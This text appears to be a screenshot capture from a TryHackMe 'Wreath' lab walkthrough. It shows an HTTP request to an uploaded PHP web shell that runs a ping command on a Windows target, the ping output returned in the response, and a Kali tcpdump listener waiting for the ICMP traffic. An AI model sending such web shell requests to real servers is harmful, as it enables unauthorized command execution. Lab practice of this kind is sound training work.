 Pretty Raw Hex \n
1 POST /web/exploit-sardarji.php HTTP/1.1
2 Host: gitserver.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 25
11
12 a=ping -n 3 10.50.106.240
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Dec 2023 09:39:10 GMT
3 Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22 OpenSSL/0.9.8u mod_wsgi/3.3 Python/2.7.2 PHP/5.4.3
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 211
6 Connection: close
7 Content-Type: text/html
8
9 "
10 Pinging 10.50.106.240 with 32 bytes of data:
11 Request timed out.
12 Request timed out.
13 Request timed out.
14
15 Ping statistics for 10.50.106.240:
16 Packets: Sent = 3, Received = 0, Lost = 3 (100% loss),
17 "
18
root@kali: ~/TryHackMe/Wreath
File Actions Edit View Help
root@kali: ~kali/Downloads × root@kali: ~/TryHackMe/Wreath × root@kali: ~/TryHackMe/Wreath ×
┌──(root㉿kali)-[~/TryHackMe/Wreath]
└─# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes